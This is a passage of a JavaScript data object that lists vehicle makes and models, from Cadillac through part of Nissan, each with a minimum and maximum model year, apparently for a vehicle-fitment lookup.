            'DTS': { minYear: 2006, maxYear: 2011 },
            'DeVille': { minYear: 2000, maxYear: 2005 },
            'Escalade': { minYear: 1999, maxYear: 2020 },
            'Escalade ESV': { minYear: 2003, maxYear: 2006 },
            'Escalade EXT': { minYear: 2003, maxYear: 2013 },
            'LYRIQ': { minYear: 2023, maxYear: 2026 },
            'SRX': { minYear: 2004, maxYear: 2016 },
            'STS': { minYear: 2005, maxYear: 2011 },
            'XT4': { minYear: 2019, maxYear: 2025 },
            'XT5': { minYear: 2017, maxYear: 2025 },
            'XT6': { minYear: 2020, maxYear: 2025 },
            'XTS': { minYear: 2013, maxYear: 2019 },
        },
        'Chevrolet': {
            'Astro': { minYear: 1985, maxYear: 2005 },
            'Avalanche': { minYear: 2007, maxYear: 2013 },
            'Avalanche 1500': { minYear: 2002, maxYear: 2006 },
            'Avalanche 2500': { minYear: 2002, maxYear: 2006 },
            'Aveo5': { minYear: 2007, maxYear: 2011 },
            'Blazer': { minYear: 1973, maxYear: 2025 },
            'Blazer EV': { minYear: 2024, maxYear: 2026 },
            'Bolt EUV': { minYear: 2022, maxYear: 2023 },
            'Bolt EV': { minYear: 2017, maxYear: 2023 },
            'C10': { minYear: 1975, maxYear: 1986 },
            'C10 Suburban': { minYear: 1973, maxYear: 1986 },
            'C1500': { minYear: 1988, maxYear: 1999 },
            'C1500 Suburban': { minYear: 1992, maxYear: 1999 },
            'C20': { minYear: 1975, maxYear: 1986 },
            'C20 Suburban': { minYear: 1973, maxYear: 1986 },
            'C2500': { minYear: 1988, maxYear: 2000 },
            'C2500 Suburban': { minYear: 1992, maxYear: 1999 },
            'C30': { minYear: 1975, maxYear: 1986 },
            'C3500': { minYear: 1988, maxYear: 2000 },
            'C3500HD': { minYear: 1991, maxYear: 2002 },
            'Camaro': { minYear: 1982, maxYear: 2024 },
            'Caprice': { minYear: 1977, maxYear: 1996 },
            'Captiva Sport': { minYear: 2012, maxYear: 2015 },
            'City Express': { minYear: 2015, maxYear: 2018 },
            'Cobalt': { minYear: 2005, maxYear: 2010 },
            'Colorado': { minYear: 2004, maxYear: 2025 },
            'Corvette': { minYear: 1997, maxYear: 2013 },
            'Cruze': { minYear: 2011, maxYear: 2019 },
            'Cruze Limited': { minYear: 2016, maxYear: 2016 },
            'El Camino': { minYear: 1978, maxYear: 1987 },
            'Equinox': { minYear: 2005, maxYear: 2026 },
            'Equinox EV': { minYear: 2024, maxYear: 2025 },
            'Express 1500': { minYear: 1996, maxYear: 2014 },
            'Express 2500': { minYear: 1996, maxYear: 2025 },
            'Express 3500': { minYear: 1996, maxYear: 2025 },
            'G10': { minYear: 1978, maxYear: 1995 },
            'G20': { minYear: 1978, maxYear: 1995 },
            'G30': { minYear: 1978, maxYear: 1996 },
            'HHR': { minYear: 2006, maxYear: 2011 },
            'Impala': { minYear: 2000, maxYear: 2020 },
            'Impala Limited': { minYear: 2014, maxYear: 2016 },
            'K10': { minYear: 1975, maxYear: 1986 },
            'K1500': { minYear: 1988, maxYear: 1999 },
            'K1500 Suburban': { minYear: 1992, maxYear: 1999 },
            'K20': { minYear: 1975, maxYear: 1986 },
            'K20 Suburban': { minYear: 1973, maxYear: 1986 },
            'K2500': { minYear: 1988, maxYear: 2000 },
            'K2500 Suburban': { minYear: 1992, maxYear: 1999 },
            'K30': { minYear: 1975, maxYear: 1986 },
            'K3500': { minYear: 1988, maxYear: 2000 },
            'K5 Blazer': { minYear: 1975, maxYear: 1986 },
            'Malibu': { minYear: 2004, maxYear: 2025 },
            'Malibu Limited': { minYear: 2016, maxYear: 2016 },
            'Monte Carlo': { minYear: 1977, maxYear: 1988 },
            'Prizm': { minYear: 1998, maxYear: 2002 },
            'R10 Suburban': { minYear: 1987, maxYear: 1988 },
            'R1500 Suburban': { minYear: 1989, maxYear: 1991 },
            'R20 Suburban': { minYear: 1987, maxYear: 1988 },
            'R2500 Suburban': { minYear: 1989, maxYear: 1991 },
            'S10': { minYear: 1982, maxYear: 2004 },
            'S10 Blazer': { minYear: 1983, maxYear: 1994 },
            'Silverado 1500': { minYear: 1999, maxYear: 2025 },
            'Silverado 1500 Classic': { minYear: 2007, maxYear: 2007 },
            'Silverado 1500 HD': { minYear: 2001, maxYear: 2006 },
            'Silverado 1500 HD Classic': { minYear: 2007, maxYear: 2007 },
            'Silverado 1500 LD': { minYear: 2019, maxYear: 2019 },
            'Silverado 1500 LTD': { minYear: 2022, maxYear: 2022 },
            'Silverado 2500': { minYear: 1999, maxYear: 2004 },
            'Silverado 2500 HD': { minYear: 2001, maxYear: 2025 },
            'Silverado 2500 HD Classic': { minYear: 2007, maxYear: 2007 },
            'Silverado 3500': { minYear: 2001, maxYear: 2006 },
            'Silverado 3500 Classic': { minYear: 2007, maxYear: 2007 },
            'Silverado 3500 HD': { minYear: 2008, maxYear: 2025 },
            'Sonic': { minYear: 2012, maxYear: 2020 },
            'Spark': { minYear: 2013, maxYear: 2022 },
            'Suburban': { minYear: 2015, maxYear: 2020 },
            'Suburban 1500': { minYear: 2000, maxYear: 2014 },
            'Suburban 2500': { minYear: 2000, maxYear: 2006 },
            'Tahoe': { minYear: 1995, maxYear: 2020 },
            'Tracker': { minYear: 1998, maxYear: 2004 },
            'Trailblazer': { minYear: 2002, maxYear: 2026 },
            'Traverse': { minYear: 2009, maxYear: 2026 },
            'Traverse Limited': { minYear: 2024, maxYear: 2024 },
            'Trax': { minYear: 2015, maxYear: 2025 },
            'Uplander': { minYear: 2005, maxYear: 2009 },
            'Venture': { minYear: 1997, maxYear: 2005 },
            'Volt': { minYear: 2011, maxYear: 2019 },
        },
        'Chrysler': {
            '200': { minYear: 2011, maxYear: 2017 },
            '300': { minYear: 2005, maxYear: 2023 },
            'Aspen': { minYear: 2007, maxYear: 2009 },
            'Grand Caravan': { minYear: 2024, maxYear: 2025 },
            'PT Cruiser': { minYear: 2001, maxYear: 2010 },
            'Pacifica': { minYear: 2004, maxYear: 2026 },
            'Town & Country': { minYear: 1996, maxYear: 2016 },
            'Voyager': { minYear: 2000, maxYear: 2026 },
        },
        'Daihatsu': {
            'Rocky': { minYear: 1990, maxYear: 1992 },
        },
        'Dodge': {
            'Avenger': { minYear: 2011, maxYear: 2014 },
            'B100': { minYear: 1978, maxYear: 1980 },
            'B150': { minYear: 1981, maxYear: 1994 },
            'B1500': { minYear: 1995, maxYear: 1997 },
            'B200': { minYear: 1978, maxYear: 1980 },
            'B250': { minYear: 1981, maxYear: 1994 },
            'B2500': { minYear: 1995, maxYear: 1997 },
            'B300': { minYear: 1978, maxYear: 1980 },
            'B350': { minYear: 1981, maxYear: 1994 },
            'B3500': { minYear: 1995, maxYear: 1997 },
            'Caliber': { minYear: 2007, maxYear: 2012 },
            'Caravan': { minYear: 1996, maxYear: 2007 },
            'Challenger': { minYear: 2008, maxYear: 2023 },
            'Charger': { minYear: 2006, maxYear: 2023 },
            'D100': { minYear: 1975, maxYear: 1989 },
            'D100 Pickup': { minYear: 1968, maxYear: 1974 },
            'D150': { minYear: 1977, maxYear: 1993 },
            'D200 Pickup': { minYear: 1968, maxYear: 1974 },
            'D250': { minYear: 1981, maxYear: 1993 },
            'D300 Pickup': { minYear: 1968, maxYear: 1974 },
            'D350': { minYear: 1981, maxYear: 1993 },
            'Dakota': { minYear: 1987, maxYear: 2010 },
            'Dart': { minYear: 2013, maxYear: 2016 },
            'Durango': { minYear: 1998, maxYear: 2025 },
            'Grand Caravan': { minYear: 1996, maxYear: 2020 },
            'Hornet': { minYear: 2023, maxYear: 2025 },
            'Journey': { minYear: 2009, maxYear: 2020 },
            'Magnum': { minYear: 2005, maxYear: 2008 },
            'Nitro': { minYear: 2007, maxYear: 2012 },
            'Ram 1500': { minYear: 1994, maxYear: 2010 },
            'Ram 1500 Van': { minYear: 1999, maxYear: 2003 },
            'Ram 2500': { minYear: 1994, maxYear: 2010 },
            'Ram 2500 Van': { minYear: 1999, maxYear: 2003 },
            'Ram 3500': { minYear: 1994, maxYear: 2010 },
            'Ram 3500 Van': { minYear: 1999, maxYear: 2003 },
            'Ram 4500': { minYear: 2008, maxYear: 2010 },
            'Ram 5500': { minYear: 2008, maxYear: 2010 },
            'Sprinter 2500': { minYear: 2003, maxYear: 2009 },
            'Sprinter 3500': { minYear: 2003, maxYear: 2010 },
        },
        'Fiat': {
            '500': { minYear: 2012, maxYear: 2019 },
            '500X': { minYear: 2016, maxYear: 2021 },
        },
        'Ford': {
            'Bronco': { minYear: 1978, maxYear: 2025 },
            'Bronco Sport': { minYear: 2021, maxYear: 2025 },
            'C-Max': { minYear: 2013, maxYear: 2018 },
            'Country Squire': { minYear: 1987, maxYear: 1991 },
            'Crown Victoria': { minYear: 1992, maxYear: 2011 },
            'E-150': { minYear: 2003, maxYear: 2014 },
            'E-150 Econoline': { minYear: 1975, maxYear: 2002 },
            'E-250': { minYear: 2003, maxYear: 2014 },
            'E-250 Econoline': { minYear: 1975, maxYear: 2002 },
            'E-350 Econoline': { minYear: 1975, maxYear: 1998 },
            'E-350 Super Duty': { minYear: 1999, maxYear: 2014 },
            'E-Transit': { minYear: 2022, maxYear: 2025 },
            'EcoSport': { minYear: 2018, maxYear: 2022 },
            'Edge': { minYear: 2007, maxYear: 2024 },
            'Escape': { minYear: 2001, maxYear: 2025 },
            'Excursion': { minYear: 2000, maxYear: 2005 },
            'Expedition': { minYear: 1997, maxYear: 2020 },
            'Explorer': { minYear: 1991, maxYear: 2025 },
            'Explorer Sport': { minYear: 2001, maxYear: 2003 },
            'Explorer Sport Trac': { minYear: 2001, maxYear: 2005 },
            'F-100': { minYear: 1963, maxYear: 1983 },
            'F-150': { minYear: 1975, maxYear: 2025 },
            'F-150 Heritage': { minYear: 2004, maxYear: 2004 },
            'F-250': { minYear: 1963, maxYear: 1999 },
            'F-250 HD': { minYear: 1997, maxYear: 1997 },
            'F-250 Super Duty': { minYear: 1999, maxYear: 2026 },
            'F-350': { minYear: 1963, maxYear: 1997 },
            'F-350 Super Duty': { minYear: 1999, maxYear: 2026 },
            'F-450 Super Duty': { minYear: 1999, maxYear: 2026 },
            'F-550 Super Duty': { minYear: 1999, maxYear: 2026 },
            'F-Super Duty': { minYear: 1988, maxYear: 1997 },
            'F650': { minYear: 2000, maxYear: 2026 },
            'Fiesta': { minYear: 2011, maxYear: 2019 },
            'Five Hundred': { minYear: 2005, maxYear: 2007 },
            'Flex': { minYear: 2009, maxYear: 2020 },
            'Focus': { minYear: 2000, maxYear: 2018 },
            'Freestar': { minYear: 2004, maxYear: 2007 },
            'Freestyle': { minYear: 2005, maxYear: 2007 },
            'Fusion': { minYear: 2006, maxYear: 2020 },
            'Maverick': { minYear: 2022, maxYear: 2025 },
            'Mustang': { minYear: 1994, maxYear: 2023 },
            'Mustang Mach-E': { minYear: 2021, maxYear: 2025 },
            'Police Interceptor Utility': { minYear: 2013, maxYear: 2019 },
            'Ranger': { minYear: 1983, maxYear: 2025 },
            'Taurus': { minYear: 1986, maxYear: 2019 },
            'Taurus X': { minYear: 2008, maxYear: 2009 },
            'Transit Connect': { minYear: 2010, maxYear: 2023 },
            'Transit-150': { minYear: 2015, maxYear: 2025 },
            'Transit-250': { minYear: 2015, maxYear: 2025 },
            'Transit-350': { minYear: 2015, maxYear: 2025 },
            'Windstar': { minYear: 1995, maxYear: 2003 },
        },
        'Freightliner': {
            'Sprinter 1500': { minYear: 2019, maxYear: 2020 },
            'Sprinter 2500': { minYear: 2007, maxYear: 2021 },
            'Sprinter 3500': { minYear: 2007, maxYear: 2021 },
        },
        'GMC': {
            'Acadia': { minYear: 2007, maxYear: 2025 },
            'Acadia Limited': { minYear: 2017, maxYear: 2017 },
            'C15': { minYear: 1975, maxYear: 1978 },
            'C15 Suburban': { minYear: 1975, maxYear: 1978 },
            'C15/C1500 Suburban': { minYear: 1973, maxYear: 1974 },
            'C1500': { minYear: 1979, maxYear: 1999 },
            'C1500 Suburban': { minYear: 1979, maxYear: 1999 },
            'C25': { minYear: 1975, maxYear: 1978 },
            'C25 Suburban': { minYear: 1975, maxYear: 1978 },
            'C25/C2500 Suburban': { minYear: 1973, maxYear: 1974 },
            'C2500': { minYear: 1979, maxYear: 2000 },
            'C2500 Suburban': { minYear: 1979, maxYear: 1999 },
            'C35': { minYear: 1975, maxYear: 1978 },
            'C3500': { minYear: 1979, maxYear: 2000 },
            'C3500HD': { minYear: 1991, maxYear: 2002 },
            'Canyon': { minYear: 2004, maxYear: 2025 },
            'Envoy': { minYear: 2002, maxYear: 2009 },
            'G15': { minYear: 1978, maxYear: 1978 },
            'G1500': { minYear: 1979, maxYear: 1995 },
            'G25': { minYear: 1978, maxYear: 1978 },
            'G2500': { minYear: 1979, maxYear: 1995 },
            'G35': { minYear: 1978, maxYear: 1978 },
            'G3500': { minYear: 1979, maxYear: 1996 },
            'Jimmy': { minYear: 1973, maxYear: 2001 },
            'K15': { minYear: 1975, maxYear: 1978 },
            'K15 Suburban': { minYear: 1975, maxYear: 1978 },
            'K1500': { minYear: 1979, maxYear: 1999 },
            'K1500 Suburban': { minYear: 1979, maxYear: 1999 },
            'K25': { minYear: 1975, maxYear: 1978 },
            'K25 Suburban': { minYear: 1975, maxYear: 1978 },
            'K25/K2500 Suburban': { minYear: 1973, maxYear: 1974 },
            'K2500': { minYear: 1979, maxYear: 2000 },
            'K2500 Suburban': { minYear: 1979, maxYear: 1999 },
            'K35': { minYear: 1975, maxYear: 1978 },
            'K3500': { minYear: 1979, maxYear: 2000 },
            'R1500 Suburban': { minYear: 1987, maxYear: 1991 },
            'R2500 Suburban': { minYear: 1987, maxYear: 1991 },
            'S15': { minYear: 1982, maxYear: 1990 },
            'S15 Jimmy': { minYear: 1983, maxYear: 1991 },
            'Safari': { minYear: 1985, maxYear: 2005 },
            'Savana 1500': { minYear: 1996, maxYear: 2014 },
            'Savana 2500': { minYear: 1996, maxYear: 2025 },
            'Savana 3500': { minYear: 1996, maxYear: 2025 },
            'Sierra 1500': { minYear: 1999, maxYear: 2025 },
            'Sierra 1500 Classic': { minYear: 2007, maxYear: 2007 },
            'Sierra 1500 HD': { minYear: 2001, maxYear: 2006 },
            'Sierra 1500 HD Classic': { minYear: 2007, maxYear: 2007 },
            'Sierra 1500 Limited': { minYear: 2019, maxYear: 2022 },
            'Sierra 2500': { minYear: 1999, maxYear: 2004 },
            'Sierra 2500 HD': { minYear: 2001, maxYear: 2025 },
            'Sierra 2500 HD Classic': { minYear: 2007, maxYear: 2007 },
            'Sierra 3500': { minYear: 2001, maxYear: 2006 },
            'Sierra 3500 Classic': { minYear: 2007, maxYear: 2007 },
            'Sierra 3500 HD': { minYear: 2007, maxYear: 2025 },
            'Sonoma': { minYear: 1991, maxYear: 2004 },
            'Terrain': { minYear: 2010, maxYear: 2026 },
            'Yukon': { minYear: 1992, maxYear: 2020 },
            'Yukon XL': { minYear: 2015, maxYear: 2020 },
            'Yukon XL 1500': { minYear: 2000, maxYear: 2006 },
            'Yukon XL 2500': { minYear: 2001, maxYear: 2006 },
        },
        'Genesis': {
            'G80': { minYear: 2017, maxYear: 2020 },
            'G90': { minYear: 2017, maxYear: 2019 },
            'GV80': { minYear: 2021, maxYear: 2025 },
        },
        'Geo': {
            'Prizm': { minYear: 1993, maxYear: 1997 },
            'Tracker': { minYear: 1989, maxYear: 1997 },
        },
        'Honda': {
            'Accord': { minYear: 1998, maxYear: 2025 },
            'Accord Crosstour': { minYear: 2010, maxYear: 2011 },
            'CR-V': { minYear: 1997, maxYear: 2026 },
            'CR-Z': { minYear: 2011, maxYear: 2016 },
            'Civic': { minYear: 1984, maxYear: 2025 },
            'Crosstour': { minYear: 2012, maxYear: 2015 },
            'Element': { minYear: 2003, maxYear: 2011 },
            'Fit': { minYear: 2007, maxYear: 2020 },
            'HR-V': { minYear: 2016, maxYear: 2026 },
            'Odyssey': { minYear: 1995, maxYear: 2025 },
            'Passport': { minYear: 1998, maxYear: 2025 },
            'Pilot': { minYear: 2003, maxYear: 2025 },
            'Prologue': { minYear: 2024, maxYear: 2025 },
            'Ridgeline': { minYear: 2006, maxYear: 2020 },
        },
        'Hummer': {
            'H3': { minYear: 2006, maxYear: 2010 },
        },
        'Hyundai': {
            'Accent': { minYear: 2006, maxYear: 2020 },
            'Elantra': { minYear: 2007, maxYear: 2025 },
            'Elantra Coupe': { minYear: 2013, maxYear: 2014 },
            'Elantra GT': { minYear: 2013, maxYear: 2020 },
            'Entourage': { minYear: 2007, maxYear: 2010 },
            'Genesis': { minYear: 2009, maxYear: 2016 },
            'Ioniq': { minYear: 2017, maxYear: 2022 },
            'Ioniq 5': { minYear: 2022, maxYear: 2024 },
            'Kona': { minYear: 2018, maxYear: 2025 },
            'Kona Electric': { minYear: 2019, maxYear: 2023 },
            'Kona N': { minYear: 2022, maxYear: 2023 },
            'Palisade': { minYear: 2020, maxYear: 2025 },
            'Santa Cruz': { minYear: 2022, maxYear: 2026 },
            'Santa Fe': { minYear: 2001, maxYear: 2025 },
            'Santa Fe Sport': { minYear: 2013, maxYear: 2018 },
            'Santa Fe XL': { minYear: 2019, maxYear: 2019 },
            'Sonata': { minYear: 1999, maxYear: 2025 },
            'Tiburon': { minYear: 2003, maxYear: 2008 },
            'Tucson': { minYear: 2005, maxYear: 2025 },
            'Veloster': { minYear: 2012, maxYear: 2021 },
            'Venue': { minYear: 2020, maxYear: 2025 },
            'Veracruz': { minYear: 2007, maxYear: 2012 },
        },
        'INFINITI': {
            'EX35': { minYear: 2008, maxYear: 2012 },
            'EX37': { minYear: 2013, maxYear: 2013 },
            'FX35': { minYear: 2003, maxYear: 2012 },
            'FX37': { minYear: 2013, maxYear: 2013 },
            'FX45': { minYear: 2003, maxYear: 2008 },
            'FX50': { minYear: 2009, maxYear: 2013 },
            'G25': { minYear: 2011, maxYear: 2012 },
            'G35': { minYear: 2007, maxYear: 2008 },
            'G37': { minYear: 2009, maxYear: 2013 },
            'I30': { minYear: 1996, maxYear: 1999 },
            'Q50': { minYear: 2014, maxYear: 2024 },
            'QX30': { minYear: 2017, maxYear: 2019 },
            'QX4': { minYear: 1997, maxYear: 2003 },
            'QX50': { minYear: 2014, maxYear: 2025 },
            'QX56': { minYear: 2004, maxYear: 2010 },
            'QX60': { minYear: 2014, maxYear: 2026 },
            'QX70': { minYear: 2014, maxYear: 2017 },
        },
        'International': {
            'Scout II': { minYear: 1971, maxYear: 1980 },
        },
        'Isuzu': {
            'Axiom': { minYear: 2002, maxYear: 2004 },
            'Hombre': { minYear: 1996, maxYear: 2000 },
            'Oasis': { minYear: 1996, maxYear: 1999 },
            'Rodeo': { minYear: 1998, maxYear: 2004 },
            'Rodeo Sport': { minYear: 2001, maxYear: 2003 },
            'Trooper': { minYear: 1992, maxYear: 2002 },
            'i-280': { minYear: 2006, maxYear: 2006 },
            'i-290': { minYear: 2007, maxYear: 2008 },
            'i-350': { minYear: 2006, maxYear: 2006 },
            'i-370': { minYear: 2007, maxYear: 2008 },
        },
        'Jaguar': {
            'F-Pace': { minYear: 2017, maxYear: 2026 },
        },
        'Jeep': {
            'CJ5': { minYear: 1978, maxYear: 1983 },
            'CJ7': { minYear: 1978, maxYear: 1986 },
            'Cherokee': { minYear: 1984, maxYear: 2023 },
            'Comanche': { minYear: 1986, maxYear: 1992 },
            'Commander': { minYear: 2006, maxYear: 2010 },
            'Compass': { minYear: 2007, maxYear: 2025 },
            'Gladiator': { minYear: 2020, maxYear: 2025 },
            'Grand Cherokee': { minYear: 1993, maxYear: 2025 },
            'Grand Cherokee L': { minYear: 2021, maxYear: 2025 },
            'Grand Cherokee WK': { minYear: 2022, maxYear: 2022 },
            'Liberty': { minYear: 2002, maxYear: 2012 },
            'Patriot': { minYear: 2007, maxYear: 2017 },
            'Renegade': { minYear: 2015, maxYear: 2023 },
            'Wagoneer': { minYear: 1984, maxYear: 1990 },
            'Wagoneer S': { minYear: 2024, maxYear: 2025 },
            'Wrangler': { minYear: 1987, maxYear: 2025 },
        },
        'Kia': {
            'Cadenza': { minYear: 2014, maxYear: 2020 },
            'Carnival': { minYear: 2022, maxYear: 2026 },
            'EV6': { minYear: 2022, maxYear: 2025 },
            'EV9': { minYear: 2024, maxYear: 2026 },
            'Forte': { minYear: 2010, maxYear: 2024 },
            'K4': { minYear: 2025, maxYear: 2025 },
            'K5': { minYear: 2021, maxYear: 2025 },
            'Magentis': { minYear: 2006, maxYear: 2008 },
            'Niro': { minYear: 2017, maxYear: 2025 },
            'Niro EV': { minYear: 2022, maxYear: 2025 },
            'Optima': { minYear: 2001, maxYear: 2020 },
            'Rio': { minYear: 2006, maxYear: 2017 },
            'Sedona': { minYear: 2002, maxYear: 2021 },
            'Seltos': { minYear: 2021, maxYear: 2026 },
            'Sorento': { minYear: 2003, maxYear: 2025 },
            'Soul': { minYear: 2010, maxYear: 2025 },
            'Spectra': { minYear: 2005, maxYear: 2009 },
            'Sportage': { minYear: 1995, maxYear: 2025 },
            'Telluride': { minYear: 2020, maxYear: 2025 },
        },
        'Land Rover': {
            'Discovery Sport': { minYear: 2015, maxYear: 2019 },
            'LR2': { minYear: 2008, maxYear: 2015 },
            'LR3': { minYear: 2005, maxYear: 2009 },
            'LR4': { minYear: 2010, maxYear: 2016 },
            'Range Rover Evoque': { minYear: 2012, maxYear: 2019 },
            'Range Rover Sport': { minYear: 2006, maxYear: 2022 },
        },
        'Lexus': {
            'CT200h': { minYear: 2011, maxYear: 2017 },
            'ES300': { minYear: 1997, maxYear: 2003 },
            'ES300h': { minYear: 2013, maxYear: 2025 },
            'ES330': { minYear: 2004, maxYear: 2006 },
            'ES350': { minYear: 2007, maxYear: 2025 },
            'GS300': { minYear: 2006, maxYear: 2019 },
            'GS350': { minYear: 2007, maxYear: 2020 },
            'GS430': { minYear: 2006, maxYear: 2007 },
            'GX460': { minYear: 2010, maxYear: 2023 },
            'GX470': { minYear: 2003, maxYear: 2009 },
            'IS200t': { minYear: 2016, maxYear: 2017 },
            'IS250': { minYear: 2006, maxYear: 2015 },
            'IS300': { minYear: 2016, maxYear: 2020 },
            'IS350': { minYear: 2006, maxYear: 2020 },
            'LS430': { minYear: 2001, maxYear: 2006 },
            'LS460': { minYear: 2012, maxYear: 2017 },
            'LX450': { minYear: 1996, maxYear: 1997 },
            'LX470': { minYear: 1998, maxYear: 2007 },
            'NX200t': { minYear: 2015, maxYear: 2017 },
            'NX250': { minYear: 2022, maxYear: 2025 },
            'NX300': { minYear: 2018, maxYear: 2021 },
            'NX300h': { minYear: 2015, maxYear: 2021 },
            'NX350': { minYear: 2022, maxYear: 2025 },
            'NX350h': { minYear: 2022, maxYear: 2025 },
            'NX450h+': { minYear: 2022, maxYear: 2025 },
            'RX300': { minYear: 1999, maxYear: 2003 },
            'RX330': { minYear: 2004, maxYear: 2006 },
            'RX350': { minYear: 2007, maxYear: 2025 },
            'RX350L': { minYear: 2018, maxYear: 2022 },
            'RX350h': { minYear: 2023, maxYear: 2025 },
            'RX400h': { minYear: 2006, maxYear: 2008 },
            'RX450h': { minYear: 2010, maxYear: 2022 },
            'RX500h': { minYear: 2023, maxYear: 2025 },
            'RZ450e': { minYear: 2023, maxYear: 2025 },
            'TX350': { minYear: 2024, maxYear: 2025 },
            'TX500h': { minYear: 2024, maxYear: 2025 },
            'TX550h+': { minYear: 2024, maxYear: 2025 },
            'UX200': { minYear: 2019, maxYear: 2022 },
            'UX250h': { minYear: 2019, maxYear: 2024 },
            'UX300h': { minYear: 2025, maxYear: 2025 },
        },
        'Lincoln': {
            'Aviator': { minYear: 2003, maxYear: 2025 },
            'Continental': { minYear: 1988, maxYear: 1994 },
            'Corsair': { minYear: 2020, maxYear: 2025 },
            'LS': { minYear: 2000, maxYear: 2006 },
            'MKC': { minYear: 2015, maxYear: 2019 },
            'MKS': { minYear: 2009, maxYear: 2016 },
            'MKT': { minYear: 2010, maxYear: 2017 },
            'MKX': { minYear: 2007, maxYear: 2018 },
            'MKZ': { minYear: 2007, maxYear: 2020 },
            'Mark LT': { minYear: 2006, maxYear: 2008 },
            'Mark VI': { minYear: 1980, maxYear: 1983 },
            'Nautilus': { minYear: 2019, maxYear: 2025 },
            'Navigator': { minYear: 1998, maxYear: 2017 },
            'Town Car': { minYear: 1981, maxYear: 2011 },
            'Zephyr': { minYear: 2006, maxYear: 2006 },
        },
        'Mazda': {
            '2': { minYear: 2011, maxYear: 2014 },
            '3': { minYear: 2004, maxYear: 2025 },
            '5': { minYear: 2012, maxYear: 2015 },
            '6': { minYear: 2006, maxYear: 2021 },
            'B2300': { minYear: 1994, maxYear: 2009 },
            'B3000': { minYear: 1994, maxYear: 2007 },
            'B4000': { minYear: 1994, maxYear: 2009 },
            'CX-3': { minYear: 2016, maxYear: 2021 },
            'CX-30': { minYear: 2020, maxYear: 2025 },
            'CX-5': { minYear: 2013, maxYear: 2025 },
            'CX-50': { minYear: 2023, maxYear: 2025 },
            'CX-7': { minYear: 2007, maxYear: 2012 },
            'CX-70': { minYear: 2025, maxYear: 2025 },
            'CX-9': { minYear: 2007, maxYear: 2023 },
            'CX-90': { minYear: 2024, maxYear: 2025 },
            'MX-5 Miata': { minYear: 2006, maxYear: 2022 },
            'Navajo': { minYear: 1991, maxYear: 1994 },
            'Tribute': { minYear: 2001, maxYear: 2011 },
        },
        'Mercedes-Benz': {
            '190D': { minYear: 1984, maxYear: 1987 },
            '190E': { minYear: 1984, maxYear: 1987 },
            'C250': { minYear: 2012, maxYear: 2013 },
            'C300': { minYear: 2008, maxYear: 2020 },
            'C350': { minYear: 2008, maxYear: 2013 },
            'C63 AMG': { minYear: 2008, maxYear: 2013 },
            'CLA250': { minYear: 2016, maxYear: 2018 },
            'E300': { minYear: 2017, maxYear: 2019 },
            'E320': { minYear: 1998, maxYear: 2009 },
            'E350': { minYear: 2006, maxYear: 2023 },
            'E400': { minYear: 2017, maxYear: 2019 },
            'E450': { minYear: 2020, maxYear: 2023 },
            'E500': { minYear: 2003, maxYear: 2006 },
            'E55 AMG': { minYear: 2003, maxYear: 2006 },
            'E550': { minYear: 2007, maxYear: 2009 },
            'E63 AMG': { minYear: 2007, maxYear: 2009 },
            'G500': { minYear: 2002, maxYear: 2008 },
            'GL350': { minYear: 2010, maxYear: 2013 },
            'GL450': { minYear: 2007, maxYear: 2016 },
            'GL550': { minYear: 2008, maxYear: 2016 },
            'GLA250': { minYear: 2015, maxYear: 2025 },
            'GLA45 AMG': { minYear: 2015, maxYear: 2019 },
            'GLC300': { minYear: 2016, maxYear: 2022 },
            'GLC43 AMG': { minYear: 2017, maxYear: 2020 },
            'GLE350': { minYear: 2016, maxYear: 2018 },
            'GLE43 AMG': { minYear: 2017, maxYear: 2019 },
            'GLK250': { minYear: 2013, maxYear: 2015 },
            'GLK350': { minYear: 2010, maxYear: 2015 },
            'GLS450': { minYear: 2017, maxYear: 2019 },
            'GLS550': { minYear: 2017, maxYear: 2019 },
            'ML320': { minYear: 1998, maxYear: 2009 },
            'ML350': { minYear: 2003, maxYear: 2015 },
            'ML430': { minYear: 1999, maxYear: 2001 },
            'ML500': { minYear: 2002, maxYear: 2007 },
            'ML550': { minYear: 2008, maxYear: 2009 },
            'Metris': { minYear: 2016, maxYear: 2023 },
            'R320': { minYear: 2007, maxYear: 2009 },
            'R350': { minYear: 2006, maxYear: 2012 },
            'R500': { minYear: 2006, maxYear: 2007 },
            'Sprinter 1500': { minYear: 2019, maxYear: 2023 },
            'Sprinter 2500': { minYear: 2010, maxYear: 2025 },
            'Sprinter 3500': { minYear: 2010, maxYear: 2025 },
        },
        'Mercury': {
            'Colony Park': { minYear: 1987, maxYear: 1991 },
            'Grand Marquis': { minYear: 1979, maxYear: 2009 },
            'Marauder': { minYear: 2003, maxYear: 2004 },
            'Mariner': { minYear: 2005, maxYear: 2011 },
            'Milan': { minYear: 2006, maxYear: 2011 },
            'Montego': { minYear: 2005, maxYear: 2007 },
            'Monterey': { minYear: 2004, maxYear: 2007 },
            'Mountaineer': { minYear: 1997, maxYear: 2010 },
            'Sable': { minYear: 1986, maxYear: 2009 },
            'Villager': { minYear: 1999, maxYear: 2002 },
        },
        'Mini': {
            'Cooper': { minYear: 2002, maxYear: 2019 },
            'Cooper Clubman': { minYear: 2016, maxYear: 2021 },
            'Cooper Countryman': { minYear: 2011, maxYear: 2024 },
        },
        'Mitsubishi': {
            'Eclipse Cross': { minYear: 2018, maxYear: 2025 },
            'Endeavor': { minYear: 2004, maxYear: 2011 },
            'Lancer': { minYear: 2008, maxYear: 2017 },
            'Mirage': { minYear: 2014, maxYear: 2024 },
            'Mirage G4': { minYear: 2017, maxYear: 2020 },
            'Montero': { minYear: 1992, maxYear: 2006 },
            'Montero Sport': { minYear: 1997, maxYear: 2004 },
            'Outlander': { minYear: 2003, maxYear: 2025 },
            'Outlander PHEV': { minYear: 2018, maxYear: 2025 },
            'Outlander Sport': { minYear: 2011, maxYear: 2025 },
            'RVR': { minYear: 2011, maxYear: 2025 },
            'Raider': { minYear: 2006, maxYear: 2009 },
        },
        'Nissan': {
            'ARIYA': { minYear: 2023, maxYear: 2025 },
            'Altima': { minYear: 2002, maxYear: 2025 },
            'Armada': { minYear: 2005, maxYear: 2015 },
            'Cube': { minYear: 2009, maxYear: 2014 },
            'D21': { minYear: 1986, maxYear: 1994 },
            'Frontier': { minYear: 2000, maxYear: 2026 },
            'Juke': { minYear: 2011, maxYear: 2017 },
            'Kicks': { minYear: 2018, maxYear: 2026 },
            'LEAF': { minYear: 2011, maxYear: 2025 },
            'Maxima': { minYear: 1997, maxYear: 2023 },
            'Micra': { minYear: 2015, maxYear: 2017 },
            'Murano': { minYear: 2003, maxYear: 2025 },
            'NV1500': { minYear: 2012, maxYear: 2021 },
            'NV200': { minYear: 2013, maxYear: 2021 },
